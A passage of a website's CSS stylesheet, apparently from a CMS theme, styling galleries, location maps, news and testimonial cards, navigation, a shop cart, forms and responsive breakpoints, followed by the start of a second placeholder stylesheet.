	overflow: hidden;
	padding: 0;
}

.gst-gallery-active .gallery__list {
	position: absolute;
	left: 0;
	top: 0;

	list-style-type: none;
	margin: 0;
	padding: 0;
}
.gallery__list::after {
    clear: both;
	content: " ";
    display: block;
    height: 0;
    visibility: hidden;
}

.gallery__item {
	float: left;
	margin-right: 0.5em;
	margin-bottom: 0.5em;
}
.gst-gallery-active .gallery__item {
	margin-bottom: 0;
}

.gallery__item-image {
	display: block;
}

.gallery__control-wrap {
	display: none;
	margin-top: 0.5em;
	text-align: center;
}
.gst-gallery-active .gallery__control-wrap {
	display: block;
}

.gallery__control {
	position: relative;
	width: 4em;
	height: 2em;

	border: 1px solid;
	cursor: pointer;
	display: inline-block;
	overflow: hidden;
	text-indent: 100%;
}
.gst-gallery-button-disabled {
	opacity: 0.5;
}
.gallery__control::after {
	position: absolute;
	left: 0;
	right: 0;
	top: 0;

	font-size: 185%;
	font-weight: bold;
	line-height: 1;
	text-indent: 0;
}
.gallery__control__previous::after {
	content: "<";
}
.gallery__control__next::after {
	content: ">";
}
*/

/*
.gst-gallery2__scripted .gst-gallery2__container {
	position: relative;

	overflow: hidden;
}

.gst-gallery2__scripted .gst-gallery2__items {
	_overflow: hidden;
	_padding-left: 50%;
	white-space: nowrap;
}

.gst-gallery2__item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
}

.gst-gallery2__image,
.gst-gallery2__item-link,
.gst-gallery2__label {
	display: block;
}

.gst-gallery2__controls {
	display: none;
	margin-top: 1em;
	text-align: center;
}
.gst-gallery2__scripted .gst-gallery2__controls {
	display: block;
}

.gst-gallery2__control {
	position: relative;
	width: 4em;
	height: 2em;

	border: 1px solid;
	cursor: pointer;
	display: inline-block;
	overflow: hidden;
	text-indent: 100%;
}
.gst-gallery2__control__disabled {
	opacity: 0.5;
}
.gst-gallery2__control::after {
	position: absolute;
	left: 0;
	right: 0;
	top: 0;

	font-size: 185%;
	font-weight: bold;
	line-height: 1;
	text-indent: 0;
}
.gst-gallery2__control__previous::after {
	content: "<";
}
.gst-gallery2__control__next::after {
	content: ">";
}
*/

.module-gallery__wrap {
	position: relative;

	-ms-user-select: none;
	user-select: none;
}

.module-gallery__items {
	display: flex;
	flex-wrap: wrap;
}
.gallery__style__scroll_h .module-gallery__items {
	position: relative;

	display: block;
	margin: 0 3em;
	overflow: hidden;
}
.gallery__style__scrol_h3 .module-gallery__items {
	position: relative;

	display: block;
	margin: 0 3em;
	overflow: hidden;
}

.module-gallery__sentinel {
	display: none;
}
.gallery__style__scroll_h .module-gallery__sentinel {
	display: block;
	visibility: hidden;
	width: 20%;
	padding-top: 20%;
}
.gallery__style__scrol_h3 .module-gallery__sentinel {
	display: block;
	visibility: hidden;
	width: 20%;
	padding-top: 16.666%;
}

.module-gallery__item {
	width: 20%;
}
.gallery__style__grid_alt .module-gallery__item {
	width: 33.333%;
}
.gallery__style__grid_alt .module-gallery__item:nth-child(5n),
.gallery__style__grid_alt .module-gallery__item:nth-child(5n+1) {
	width: 50%;
}
.gallery__style__scroll_h .module-gallery__item {
	position: absolute;
	top: 0;
	left: -20%;

	transition: left 0.2s;
}
.gallery__style__scroll_h .module-gallery__item__active { left: 0; }
.gallery__style__scroll_h .module-gallery__item__active ~ .module-gallery__item { left: 100%; }
.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item { left: 20%; }
.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item { left: 40%; }
.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item + .module-gallery__item { left: 60%; }
.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item + .module-gallery__item + .module-gallery__item { left: 80%; }

.gallery__style__scrol_h3 .module-gallery__item {
	position: absolute;
	top: 0;
	left: -34%;

	transition: left 0.2s;
	width: 33.333%;
	box-sizing: border-box;
	padding: 0 1em;
}
.gallery__style__scrol_h3 .module-gallery__item__active { left: 0; }
.gallery__style__scrol_h3 .module-gallery__item__active ~ .module-gallery__item { left: 100%; }
.gallery__style__scrol_h3 .module-gallery__item__active + .module-gallery__item { left: 33.333%; }
.gallery__style__scrol_h3 .module-gallery__item__active + .module-gallery__item + .module-gallery__item { left: 66.666%; }

.gallery__style__slide1up .module-gallery__item {
	width: 100%;
	display: none;
	_grid-template-columns: 6fr 8fr;
}
.gallery__style__slide1up .module-gallery__item__active {
	_display: grid;
	display: flex;
}

.module-gallery__slide1up-image {
	background-size: cover;
	background-position: center;
	padding-top:50%;
	width: 57%;
}
.module-gallery__slide1up-text {
	width: 43%;
}


.module-gallery__item-link {
	display: block;
}

.module-gallery__item-image {
	display: block;
	width: 100%;
	height: auto;
}
.gallery__style__scroll_h .module-gallery__item-image {
	background-color: #000005;
}
.gallery__style__scrol_h3 .module-gallery__item-image {
	background-color: #000003;
}
.gallery__style__slide1up .module-gallery__item-image {
	background-color: #000001;
}

.module-gallery__control {
	position: absolute;
	top: 50%;
	height: 1em;
	width: 1em;
	z-index: 250;
	transform: translateY(-50%);
	display: none;

	cursor: pointer;
	font-size: 300%;
	text-align: center;

	font-family: 'Material Icons';
	font-weight: normal;
	font-style: normal;
	line-height: 1;
	letter-spacing: normal;
	text-transform: none;
	white-space: nowrap;
	word-wrap: normal;
	direction: ltr;
	-moz-font-feature-settings: 'liga';
	-moz-osx-font-smoothing: grayscale;
}
.module-gallery__control__previous {
	left: 0;
}
.module-gallery__control__next {
	right: 0;
}
.gallery__style__scroll_h .module-gallery__control {
	display: block;
}
.gallery__style__scrol_h3 .module-gallery__control {
	display: block;
}
.gallery__style__slide1up .module-gallery__control {
	display: block;
}


/* ============================================================
	Module - Locations
============================================================ */

.locations__map {
	border: 1px solid black;
	height: 300px;
}

.locations__list {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	list-style-type: none;
}

.locations__wrap #adp-placemark td,
.locations__wrap .adp-placemark td {
	padding: 0.25em;
	vertical-align: middle;
}

.locations__wrap #adp-placemark .adp-marker,
.locations__wrap .adp-placemark .adp-marker {
	display: block;
}

.locations__location-title {
	font-weight: bold;
}

/*
.gst-map-location + .gst-map-location {
	margin-top: 1em;
}

.gst-map-title,
.gst-map-address,
.gst-map-phone {
	display: block;
}
*/

.locations__location {
	margin-top: 1em;
    width: calc(50% - 0.5em);
}

.locations__location-title,
.locations__location-address,
.locations__location-phone {
    display: block;
	margin-bottom: 0.5em;
}

.locations__location-getdirections a {
	border: 1px solid;
	display:inline-block;
	padding: 0.5em 1em;
}

/*
.locations__location-getdirections {
    display: block;
    width: 150px;
	border: 1px solid;
    text-align: center;
	padding: 0.5em 1em;
	margin-top: 0.5em;
}
*/

.locations__location-directions-form {
	margin-top: 1em;
}

.locations__location-thumbs {
	display: grid;
	grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
	column-gap: 1em;
	margin-top: 1em;
}

.locations__location-thumb-link {
	display: block;
	padding-top: 100%;
	background-position: center;
	background-size: cover;
}

.locations-view__map-and-photos {
	display: flex;
	flex-flow: row-reverse;
	justify-content: space-between;
}

.locations-view__map-and-photos .locations-view__photos {
	width: 48%;
}

.locations-view__map-and-photos .locations__map {
	height: auto;
	min-height: 350px;
	width: 48%;
}

.locations-view__photo-primary {
	display: block;
}
.locations-view__photo-primary-img {
	display: block;
	width: 100%;
	height: auto;
}


/* ============================================================
	Module - News
============================================================ */

.news__list {
	list-style-type: none;
}

.news__list__card::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.news__list__card .news__item {
    background-color: #ffffff;
    box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.2);
	float: left;
	margin-bottom: 1em;
    padding: 1em;
    transition: box-shadow .6s;
	width: 48%;
}
.news__item + .news__item {
	margin-top: 1em;
}
.news__list__card .news__item + .news__item {
	margin-top: 0;
	margin-bottom: 1em;
}
.news__list__card .news__item:nth-child(even) {
	margin-left: 4%;
}
.news__list__card .news__item:nth-child(odd) {
	clear: left;
}
.news__list__card .news__item:hover {
     box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.33);
}

.news__thumbnail {
	width: 6em;
	height: auto;
	display: block;
	float: left;
	margin: 0 1em 0 0;
}

.news__link {
	text-decoration: none;
}

/* ============================================================
	Module - Page Headers
============================================================ */

.page-headers {
	position: relative;
}

.page-headers__list {
	list-style-type: none;
}

.page-headers__item {
	position: relative;
	width: 100%;
}
.page-headers__item + .page-headers__item {
	display: none;
}
.page-headers__item.cycle-sentinel + .page-headers__item.cycle-slide {
	display: block;
}

.page-headers__link {
	display: block;
}

.page-headers__image,
.page-headers__video {
	display: block;
	height: auto;
	width: 100%;
}


.page-headers__overlay {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;

	background-color: rgba(255, 255, 255, 0.5);
	padding: 1em;
	text-align: center;
}

.page-headers__button {
	display: inline-block;
}

.page-headers__prev,
.page-headers__next {
	position: absolute;
	top: 50%;
	z-index: 200;
}
.page-headers__prev {
	left: 0;
}
.page-headers__next {
	right: 0;
}

.page-headers__pager {
	display: none;
}

/* ============================================================
	Module - Testimonials
============================================================ */

.testimonials__list {
	list-style-type: none;
}

.testimonials__list__card::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.testimonials__list__card .testimonials__item {
    background-color: #ffffff;
    box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.2);
	float: left;
	margin-bottom: 1em;
    padding: 1em;
    transition: box-shadow .6s;
	width: 48%;
}
.testimonials__item + .testimonials__item {
	margin-top: 2em;
}
.testimonials__list__card .testimonials__item + .testimonials__item {
	margin-top: 0;
	margin-bottom: 1em;
}
.testimonials__list__card .testimonials__item:nth-child(even) {
	margin-left: 4%;
}
.testimonials__list__card .testimonials__item:nth-child(odd) {
	clear: left;
}
.testimonials__list__card .testimonials__item:hover {
     box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.33);
}

.testimonials__quote::before {
	content: "\201C";
	display: inline;
}

.testimonials__quote:after {
	content: "\201D";
	display: inline;
}

.testimonials__citation {
	display: block;
	margin-top: 0.5em;
	font-size: .8em;
}

.testimonials__citation-person,
.testimonials__citation-position,
.testimonials__citation-company {
	display: block;
}

.testimonials__citation-person {
	color: #4b4b4b;
	font-size: 1.2em;
}


/* ============================================================
	Module - Video Banners
============================================================ */

.module-video-banners__video-wrap {
	padding: 0;
}

.module-video-banners__video {
	display: block;
	width: 100%;
	height: auto;
}


/* ============================================================================
	Nav
	
	2020-01-23: New Flex feature: fill-available
		This makes the top-level nav items, however many, expand to fill the
		horizontal space available. Causes really long nav titles to wrap such
		that the nav stays one row tall.
		Recommend: text-align center on the items and indicating their box,
		else the text placement looks odd.
	
	2020-01-23: New Flex features: left and right
		These make the top-level nav items left or right aligned, like
		text-align on inline-block items, but without inheriting down. If the
		nav gets too wide, flex causes really long nav titles to wrap such that
		the nav stays one row tall.
============================================================================ */

/*
.nav__list {
	position: absolute;
	left: 100%;
	top: 0;
	width: 250px;
	z-index: 300;

	background-color: white;
	box-shadow: 0 0.185em 0.5em rgba(0, 0, 0, 0.15);
	display: none;
}
.nav__clamp__right > .nav__list {
	left: auto;
	right: 100%;
}
.nav__list__level-1 {
	position: static;
	width: 100%;

	box-shadow: none;
	display: block;
}
.nav__list__level-2 {
	left: 0;
	top: 100%;
}
.nav__clamp__right > .nav__list__level-2 {
	right: 0;
}
.nav__flex__fill-available .nav__list__level-1 {
	display: flex;
	flex-direction: row;
}
.nav__flex__left .nav__list__level-1 {
	display: flex;
	flex-direction: row;
	justify-content: flex-start;
}
.nav__flex__right .nav__list__level-1 {
	display: flex;
	flex-direction: row;
	justify-content: flex-end;
}

.nav__item {
	position: relative;

	vertical-align: top;
}
.nav__item__level-1 {
	display: inline-block;
}
.nav__flex__fill-available .nav__item__level-1 {
	flex-grow: 1;
}

.nav__item:hover > .nav__list,
.nav__item__open > .nav__list {
	display: block;
}

.nav__link {
	background-color: var(--nav-item-bg);
	display: block;
	padding: 0.5em 1em;
}
.nav__flex__fill-available .nav__link__level-1,
.nav__flex__left .nav__link__level-1,
.nav__flex__right .nav__link__level-1 {
	height: 100%;
}
.nav__item:hover > .nav__link,
.nav__item__current > .nav__link {
	background-color: var(--nav-item-bg-hover);
}
*/

.nav__activate {
	cursor: pointer;
	display: inline-block;
}

.nav__list {
	display: none;
	padding-left: 1.5em;
}
.nav__list__level-1 {
	padding-left: 0;
}
.nav__list__level-1 {
	display: none;
}
.nav.open .nav__list__level-1 {
	display: block;
}
.nav.desktop .nav__list {
	padding-left: 0;
}

.nav.desktop .nav__item:hover > .nav__list,
.nav__item__open > .nav__list {
	display: block;
}

.nav__item-actions {
	display: flex;
	flex-direction: row;
	align-items: center;
}

.nav__link {
	background-color: var(--nav-item-bg);
	display: block;
	flex: 1;
	padding: 0.5em 1em;
	transition: background-color 0.2s;
}

.nav__link:hover {
	background-color: var(--nav-item-bg-hover);
}

/*
.nav__item:hover > .nav__item-actions .nav__link {
	background-color: var(--nav-item-bg-hover);
}
.nav__item__current > .nav__item-actions .nav__link {
	background-color: var(--nav-item-bg-current);
}
*/

.nav__item-action {
	cursor: pointer;
}
.nav__item-action__less {
	display: none;
}
.nav.desktop .nav__item-action {
	display: none;
}
.nav__item__open > .nav__item-actions .nav__item-action__more {
	display: none;
}
.nav__item__open > .nav__item-actions .nav__item-action__less {
	display: inline-block;
}
.nav.desktop .nav__item__open > .nav__item-actions .nav__item-action {
	display: none;
}

@media all and (min-width: 9900px) {
	.nav__activate {
		display: none;
	}

	.nav__list {
		position: absolute;
		left: 100%;
		top: 0;
		width: 250px;
		z-index: 300;
	
		box-shadow: 0 0.185em 0.5em rgba(0, 0, 0, 0.15);
	}
	.nav__list__level-1 {
		position: static;
		width: auto;
	
		box-shadow: none;
		display: flex;
		flex-direction: row;
		justify-content: flex-start;
	}
	.nav__list__level-2 {
		left: 0;
		top: 100%;
	}
	.nav__flex__right .nav__list__level-1 {
		justify-content: flex-end;
	}
	.nav__clamp__right > .nav__list {
		left: auto;
		right: 100%;
	}
	.nav__clamp__right > .nav__list__level-2 {
		right: 0;
	}

	.nav__item {
		position: relative;
	}
	.nav__flex__fill-available .nav__item__level-1 {
		flex: 1;
	}
}


/* ============================================================
	Main Content
============================================================ */

.cms-content::after {
    clear: both;
    content: " ";
    display: block;
    height: 0;
    overflow: hidden;
}

.cms-content img {
	margin: 1em;
}

.cms-content img[style="float: left;"] {
	margin: 1em 1em 1em 0;
}

.cms-content img[style="float: right;"] {
	margin: 1em 0 1em 1em;
}

.cms-content ul {
	list-style-type: disc;
}

.cms-content ol {
	list-style-type: decimal;
}

.cms-content th {
	font-weight: bold;
}
.cms-content table.plain th {
	font-weight: normal;
}

.cms-content td + td,
.cms-content th + th,
.cms-content th + td {
	padding-left: 0.25em;
}
.cms-content table.plain td + td,
.cms-content table.plain th + th,
.cms-content table.plain th + td {
	padding-left: 0;
}

.cms-content tr + tr td,
.cms-content tr + tr th,
.cms-content thead + tbody td {
	padding-top: 0.25em;
}
.cms-content table.plain tr + tr td,
.cms-content table.plain tr + tr th,
.cms-content table.plain thead + tbody td {
	padding-top: 0;
}

/* ============================================================
	Footer
============================================================ */

.footer::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.footer__inner {
	padding: 1em;
	text-align: center;
}

.footer__inner a {
	text-decoration: none;
}

/* ============================================================
	Main
============================================================ */

main::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

/* ============================================================
	Shop
============================================================ */

.shop {
	display: flex;
	flex-flow: row-reverse;
}

.shop__primary {
	padding: 1em;
	width: 75%;
}

.shop__secondary {
	padding: 1em;
	width: 25%;
}

.shop__sidebar-controls {
	margin-top: 1em;
}

.shop__products-list {
	text-align: center;
}

.shop__products-list-link {
	display: block;
}

.shop__products-list-image {
	display: block;
	width: 100%;
	height: auto;
}

.shop__products-list-item {
	display: inline-block;
	margin-bottom: 1em;
	vertical-align: top;
	width: 32%;
}

.shop__sidebar-categories {
	padding-left: 1em;
}
.shop__sidebar-categories__root {
	padding-left: 0;
}

.shop__twocol::after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}

.shop-cart__after-footer {
	display: none;
	text-align: right;
}

.shop-cart__table {
	width: 100%;
}

.shop-cart__table .nothing {
	text-align: center;
}

.shop-cart__table tfoot {
	text-align: right;
}

.shop-cart__table tfoot td {
	padding-top: 0.25em;
	padding-bottom: 0.25em;
}

.shop-cart__td {
	vertical-align: middle;
}
.shop-cart__td + .shop-cart__td {
	padding-left: 0.5em;
}

.shop-cart__th + .shop-cart__th {
	padding-left: 0.5em;
}

.shop-cart__td__quantity,
.shop-cart__td__item-name {
	text-align: left;
}

.shop-cart__td__unit-price,
.shop-cart__td__price {
	text-align: right;
}

.shop-cart__th__quantity,
.shop-cart__th__item-name {
	text-align: left;
}

.shop-cart__th__unit-price,
.shop-cart__th__price {
	text-align: right;
}

.shop-cart__td__thumb img {
	margin: 0;
	max-height: 100px;
	max-width: 100px;
}

.shop-cart__td__quantity input {
	width: 4em;
	text-align: center;
}

.shop-cart__tr__shipping td,
.shop-cart__tr__subtotal td,
.shop-cart__tr__tax td,
.shop-cart__tr__total td {
	text-align: right;
}

.shop-checkout__payment-types {
	display: grid;
	grid-template-columns: 1fr 1fr;
	grid-gap: 1em;
}

.shop-order__billing {
	float: left;
	width: 49%;
}

.shop-order__shipping {
	float: right;
	width: 49%;
}

.shop-orders__orders {
	width: 100%;
}

.shop-orders__orders th {
	text-align: left;
}

.shop-product__a2c-form button {
	width: 100%;
}

.shop-product__description {
	clear: both;
}

.shop-product__info {
	float: right;
	width: 48%;
}

.shop-product__photos {
	float: left;
	width: 48%;
}

.shop-product__photos-list {
	margin-top: 1em;
	text-align: center;
}

.shop-product__photo {
	display: inline-block;
	width: 24%;
}

.shop-product__photo-link {
	display: block;
}

.shop-product__photo-image {
	display: block;
	width: 100%;
	height: auto;
}

.shop-product__primary-photo {
	display: block;
}

.shop-product__primary-photo-image {
	display: block;
	width: 100%;
	height: auto;
}

.shop-product__tag-list,
.shop-product__tag {
	display: inline;
}


/* ============================================================
	Form Builder 3.0
============================================================ */

.fb3__form fieldset + fieldset {
	margin-top: 1em;
}

.fb3__captcha-image {
	display: inline;
	vertical-align: middle;
}

.fb3__field + .fb3__field,
.fb3__field__captcha {
	margin-top: 1em;
}

.fb3__field-label,
.fb3__field-heading,
.fb3__field-heading-text,
.fb3__field-subheading,
.fb3__field-input,
.fb3__field-part,
.fb3__field-part-heading,
.fb3__field-select,
.fb3__file {
	display: block;
	font-weight: normal;
	color: inherit;
}

.fb3__field-input,
.fb3__field-select {
	width: 100%;
	border: 1px solid;
	border-color: var(--fb3-field-border);
}
/*
.fb3__field__focus .fb3__field-input,
.fb3__field__focus .fb3__field-select,
*/
.fb3__field:focus-within .fb3__field-input,
.fb3__field:focus-within .fb3__field-select {
	border-color: var(--fb3-field-border-focus);
	outline: none;
}

.fb3__field-heading__use-placeholder {
	display: none;
}

.fb3__field-heading-text {
	font-size:.9em;
}
.fb3__field__required .fb3__field-heading-text:after {
	content: "*";
	display: inline;
}

.fb3__field-subheading {
	font-size: 80%;
}

.fb3__field-parts::after {
    clear: both;
    content: " ";
    display: block;
    height: 0;
    visibility: hidden;
}

.fb3__field__address .fb3__field-part {
	float: left;
	width: 100%;
}

.fb3__field__address .fb3__field-part__city {
	width: 50%;
}

.fb3__field__address .fb3__field-part__state {
	width: 23%;
	margin-left: 2%;
}

.fb3__field__address .fb3__field-part__postal_code {
	width: 23%;
	margin-left: 2%;
}

.fb3__field-part-heading {
	font-size: 80%;
}


.fb3__field__captcha .fb3__field-input {
	display: inline;
	max-width: 100px;
}

.fb3__field__phone .fb3__field-part {
	float: left;
}

.fb3__field__phone .fb3__field-part__area {
	width: 28.8%;
}

.fb3__field__phone .fb3__field-part__exchange {
	width: 28.8%;
	margin-left: 2%;
}

.fb3__field__phone .fb3__field-part__subscriber {
	width: 38.4%;
	margin-left: 2%;
}

.fb3__checkbox,
.fb3__radio {
	margin-right: 0.5em;
}

.fb3__field__checkbox-wrapper .fb3__field-part + .fb3__field-part,
.fb3__field__radio-wrapper .fb3__field-part + .fb3__field-part {
	margin-top: 0.5em;
}

.fb3__field__checkbox-wrapper .fb3__field-part-heading,
.fb3__field__radio-wrapper .fb3__field-part-heading {
	display: inline;
}

/* ============================================================
	Users
============================================================ */

.users-home__actions {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

.users-home__action {
	margin-bottom: 1em;
	width: 32%;
}

.users-home__action-link {
	background-color: var(--interactive-item-bg);
	display: block;
	padding: 1em;
	transition: background-color 0.2s;
}
.users-home__action-link:hover {
	background-color: var(--interactive-item-bg-hover);
}

.users-login__actions {
	margin-top: 1em;
}

.users-payment-method-add__payment-types {
	display: grid;
	grid-template-columns: 1fr 1fr;
	grid-gap: 1em;
}

/* ============================================================
	Mobile-friendly tables
============================================================ */

.gst-table-wrap {
	max-width: 100%;
	overflow: auto;
}

/* ============================================================
	Header
============================================================ */

.header::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.header__logo-link {
	display: block;
}

.header__logo-image {
	display: block;
	max-width: 100%;
	height: auto;
}

/* ============================================================
	Responsive Styles
============================================================ */

/*
	Gallery before:
		5, 4: 767-, 3: 550-, 2: 399-, 1: 320-
	Gallery after:
		5, 4: 959-, 3: 767-, 2: 550-, 1: 399-
*/

@media all and (max-width: 1199px) {
	/* 4up becomes a 3up */
	.generic__4up .generic__part { width: 33.333%; }
	.generic__4up .generic__part:nth-child(4n+1) {
		clear: none;
	}
	.generic__4up .generic__part:nth-child(3n+1) {
		clear: left;
	}
	
	.generic__4space .generic__part { width: 32%; }
	.generic__4space .generic__part:nth-child(4n+1) {
		clear: none;
		margin-left: 2%;
	}
	.generic__4space .generic__part:nth-child(3n+1) {
		clear: left;
		margin-left: 0;
	}
}

@media all and (max-width: 959px) {
	.gallery__style__scroll_h .module-gallery__sentinel {
		width: 25%;
		padding-top: 25%;
	}
	
	.module-gallery__item {
		width: 25%;
	}
	.gallery__style__scroll_h .module-gallery__item {
		left: -25%;
	}
	.gallery__style__scroll_h .module-gallery__item__active { left: 0; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item { left: 25%; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item { left: 50%; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item + .module-gallery__item { left: 75%; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item + .module-gallery__item + .module-gallery__item { left: 100%; }
	
	.gallery__style__scroll_h .module-gallery__item-image {
		background-color: #000004;
	}
}

@media all and (max-width: 899px) {
	/* 4up & 3up becomes a 2up */
	.generic__4up .generic__part,
	.generic__3up .generic__part {
		width: 50%;
	}
	.generic__4up .generic__part:nth-child(3n+1),
	.generic__3up .generic__part:nth-child(3n+1) {
		clear: none;
	}
	.generic__4up .generic__part:nth-child(odd),
	.generic__3up .generic__part:nth-child(odd) {
		clear: left;
	}
	
	.generic__4space .generic__part,
	.generic__3space .generic__part {
		width: 49%;
	}
	.generic__4space .generic__part:nth-child(3n+1),
	.generic__3space .generic__part:nth-child(3n+1) {
		clear: none;
		margin-left: 2%;
	}
	.generic__4space .generic__part:nth-child(odd),
	.generic__3space .generic__part:nth-child(odd) {
		clear: left;
		margin-left: 0;
	}
}

@media all and (max-width: 767px) {
	/*
	.nav {
		display: none;
	}
	
	.dynamic-nav {
		display: block;
	}
	*/
	
	.gallery__style__scroll_h .module-gallery__sentinel {
		width: 33.333%;
		padding-top: 33.333%;
	}
	.gallery__style__scrol_h3 .module-gallery__sentinel {
		padding-top: 50%;
	}

	.module-gallery__item {
		width: 33.333%;
	}
	.gallery__style__scroll_h .module-gallery__item {
		left: -33.333%;
	}
	.gallery__style__scroll_h .module-gallery__item__active { left: 0; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item { left: 33.333%; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item { left: 66.666%; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item + .module-gallery__item { left: 100%; }
	
	.gallery__style__scroll_h .module-gallery__item-image {
		background-color: #000003;
	}
	
	.gallery__style__scrol_h3 .module-gallery__item {
		width: 100%;
		left: -100%;
	}
	.gallery__style__scrol_h3 .module-gallery__item__active { left: 0; }
	.gallery__style__scrol_h3 .module-gallery__item__active + .module-gallery__item { left: 100%; }
	.gallery__style__scrol_h3 .module-gallery__item__active + .module-gallery__item + .module-gallery__item { left: 100%; }
	
	.gallery__style__scrol_h3 .module-gallery__item-image {
		background-color: #000001;
	}

	.locations__list {
		display: block;
	}
	
	.locations__location {
		width: 100%;
	}
}

@media all and (max-width: 699px) {
	.shop__primary {
		float: none;
		margin-bottom: 1em;
		width: 100%;
	}
	
	.shop__products-list-item {
		width: 48%;
	}
	
	.shop__secondary {
		float: none;
		width: 100%;
	}
	
	.shop-cart__table,
	.shop-cart__table > tbody,
	.shop-cart__tr,
	.shop-cart__th,
	.shop-cart__td {
		display: block;
	}
	
	.shop-cart__table > thead,
	.shop-cart__table > tfoot {
		display: none;
	}
	
	.shop-cart__table .cart-item-product:after {
		clear: both;
		content: " ";
		display: block;
		height: 0;
		overflow: hidden;
	}
	
	.shop-cart__tr {
		margin: 1em 0;
	}
	
	.shop-cart__td {
		margin-left: 160px;
	}
	
	.shop-cart__td__thumb {
		float: left;
		margin-left: 0;
		width: 140px;
	}
	.shop-cart__td__thumb img {
		display: block;
		max-height: 100%;
		max-width: 100%;
		width: 100%;
		height: auto;
	}
	
	.shop-cart__td__unit-price,
	.shop-cart__td__price {
    	text-align: left;
	}
	.shop-cart__td__unit-price:before {
		content: "Unit Price: ";
		display: inline;
	}
	.shop-cart__td__price:before {
		content: "Price: ";
		display: inline;
	}
	
	.shop-cart__after-footer {
		display: block;
	}
	
}

@media all and (max-width: 600px) {
	.cms-content img[style="float: left;"],
	.cms-content img[style="float: right;"] {
		max-width: 50%;
	}
}

@media all and (max-width: 550px) {
	.gallery__style__scroll_h .module-gallery__sentinel {
		width: 50%;
		padding-top: 50%;
	}
	
	.module-gallery__item {
		width: 50%;
	}
	.gallery__style__grid_alt .module-gallery__item:nth-child(n) {
		width: 100%;
	}
	.gallery__style__scroll_h .module-gallery__item {
		left: -50%;
	}
	.gallery__style__scroll_h .module-gallery__item__active { left: 0; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item { left: 50%; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item { left: 100%; }
	
	.gallery__style__scroll_h .module-gallery__item-image {
		background-color: #000002;
	}
	
	/* All ups become a 1up */
	.generic__2up .generic__part,
	.generic__3up .generic__part,
	.generic__4up .generic__part {
		width: 100%;
	}
	
	.generic__2space .generic__part,
	.generic__3space .generic__part,
	.generic__4space .generic__part {
		width: 100%;
	}
	.generic__2space .generic__part:nth-child(n),
	.generic__3space .generic__part:nth-child(n),
	.generic__4space .generic__part:nth-child(n) {
		margin-left: 0;
	}
	
	.events__list__card .events__item {
		float: none;
		width: 100%;
	}
	.events__list__card .events__item:nth-child(even) {
		margin-left: 0;
	}
	
	.news__list__card .news__item {
		float: none;
		width: 100%;
	}
	.news__list__card .news__item:nth-child(even) {
		margin-left: 0;
	}
	
	.testimonials__list__card .testimonials__item {
		float: none;
		width: 100%;
	}
	.testimonials__list__card .testimonials__item:nth-child(even) {
		margin-left: 0;
	}
}

@media all and (max-width: 499px) {
	.shop__products-list-item {
		display: block;
		width: 100%;
	}
	
	.shop-product__info {
		float: none;
		width: 100%;
	}
	
	.shop-product__photos {
	    float: none;
	    width: 100%;
	    margin-bottom: 1em;
	}
}

@media all and (max-width: 479px) {
	.fb3__field__address .fb3__field-part__city {
		width: 100%;
	}
	
	.fb3__field__address .fb3__field-part__state {
		width: 48%;
		margin-left: 0;
	}
	
	.fb3__field__address .fb3__field-part__postal_code {
		width: 48%;
	}
	
	.gallery__style__scroll_h .module-gallery__sentinel {
		width: 100%;
		padding-top: 100%;
	}
	
	.module-gallery__item {
		width: 100%;
	}
	.gallery__style__scroll_h .module-gallery__item {
		left: -100%;
	}
	.gallery__style__scroll_h .module-gallery__item__active { left: 0; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item { left: 100%; }
	
	.gallery__style__scroll_h .module-gallery__item-image {
		background-color: #000001;
	}
}

@media all and (max-width: 399px) {
	.shop-cart__td {
		margin-left: 0;
	}
	
	.shop-cart__td__thumb {
		float: none;
		margin-left: 0;
		width: 100%;
	}
}

@media all and (max-width: 320px) {
	.fb3__field__address .fb3__field-part__state {
		width: 100%;
	}
	
	.fb3__field__address .fb3__field-part__postal_code {
		width: 100%;
		margin-left: 0;
	}
	
	.fb3__field__phone .fb3__field-part__area,
	.fb3__field__phone .fb3__field-part__exchange,
	.fb3__field__phone .fb3__field-part__subscriber {
		width: 100%;
		margin-left: 0;
	}
}


/* 2022-03-23: Page header images & video center-cover */

.body__layout__default .module.page-headers {
	max-width: 100%;
}

.body__layout__default .page-headers__image,
.body__layout__default .page-headers__video {
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
	width: 100%;
}

.body__layout__default .page-headers__item {
	padding-top: 40%;
	overflow: hidden;
	height: 0;
	width: 100%;
}

.body__layout__default .page-headers__overlay {
	display: none;
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.oakridgeedi.org/libraries/public/site.tpl.css
body_size: 5604
content:
/* ============================================================
	Replace me with the Actual Design
